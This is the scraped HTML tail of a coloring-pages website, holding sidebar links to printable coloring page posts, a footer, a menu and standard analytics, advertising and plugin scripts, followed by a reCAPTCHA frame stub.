																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Easy%20Inspirational%20Easy%20Snow%20White%20for%20Girls%20Coloring%20Page-346679-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" title="The Best Ideas for Coloring Pages for Girls Easy"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-easy/" rel="bookmark" title="The Best Ideas for Coloring Pages for Girls Easy">
											The Best Ideas for Coloring Pages for Girls Easy										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#c7b3afa2b4afaea9beaea3a2a6b487a0aaa6aeabe9a4a8aa"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a1d5c9c4d2c9c8cfd8c8c5c4c0d2e1c6ccc0c8cd8fc2cecc"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "0dab254e5a",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"9c524a1ff8","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fvmGnxv-KLi_kTd_FJhJ4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768354301601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>